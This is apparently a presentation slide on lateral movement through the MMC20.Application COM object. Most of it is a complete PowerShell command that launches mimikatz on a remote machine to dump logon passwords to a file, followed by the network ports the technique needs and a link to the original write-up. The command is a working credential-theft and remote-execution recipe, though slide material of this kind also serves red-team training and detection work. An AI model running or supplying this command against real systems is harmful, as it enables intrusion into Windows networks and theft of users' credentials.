 Remote execution via MMC20.Application
COM
How
• Programmatically
• Using powershell:
powershell -command
"&{$com=[activator]::CreateInstance([type]::GetTypeFromProgID('MMC20.Appli
cation','pc0002.test.local'));
$com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,'/c
C:UsersPublicmimikatz.exe privilege::debug sekurlsa::logonpasswords exit >>
C:UsersPublicpc0002_mimikatz_output.txt','7')}"
Requirements & limitations
• TCP/135 port is accessible on remote host
• RPC dynamic port range is accessible on remote host
https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/
 